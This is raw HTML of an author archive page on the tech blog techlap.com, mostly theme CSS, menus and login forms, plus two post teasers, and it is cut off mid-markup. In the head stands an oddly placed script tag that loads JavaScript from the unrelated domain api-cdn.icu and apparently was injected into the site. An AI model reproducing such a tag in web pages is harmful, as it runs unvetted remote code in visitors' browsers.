.td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/author/vinay/","name":"Posts by Vinay Kardam"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="archive author author-vinay author-9 wp-theme-tla global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Thursday, January 22, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_4c6 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Authors</span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Posts by Vinay Kardam</span></div><h1 class="entry-title td-page-title">
<span>Vinay Kardam</span></h1></div><div
class="author-box-wrap author-page"><img
alt src='https://secure.gravatar.com/avatar/996d75afeee597bbfe8072a8ed0874f6daeacefe3f2a880235475a0d3688bff1?s=106&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/996d75afeee597bbfe8072a8ed0874f6daeacefe3f2a880235475a0d3688bff1?s=212&#038;d=identicon&#038;r=g 2x' class='avatar avatar-106 photo' height=106 width=106 decoding=async><div
class=desc><div
class=td-author-counters>
<span
class=td-author-post-count>
14 POSTS </span><span
class=td-author-comments-count>
0 COMMENTS </span></div><div
class=td-author-social></div></div><div
class=clearfix></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/concepts/an-amazing-island-yacht-concept/ rel=bookmark class="td-image-wrap " title="An Amazing Island Yacht Concept" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700018.xyz/files/techlap/concepts/island_yacht_concept_01_thumb.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="An Amazing Island Yacht Concept"></a></div>  <a
href=https://www.techlap.com/category/concepts/ class=td-post-category>Concepts</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/concepts/an-amazing-island-yacht-concept/ rel=bookmark title="An Amazing Island Yacht Concept">An Amazing Island Yacht Concept</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2018-01-02T01:50:13+05:30 >2 January, 2018</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/art-design/amazing-glass-greenhouse-lamp/ rel=bookmark class="td-image-wrap " title="Amazing Glass Greenhouse Lamp" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700018.xyz/files/techlap/artndesign/glass_greenhouse_lamp_01_thumb.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="Amazing Glass Greenhouse Lamp"></a></div>  <a
href=https://www.techlap.com/category/art-design/ class=td-post-category>Art &amp; Design</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/art-design/amazing-glass-greenhouse-lamp/ rel=bookmark title="Amazing Glass Greenhouse Lamp">Amazing Glass Greenhouse Lamp</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-12-29T13:36:00+05:30 >29 December, 2017</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
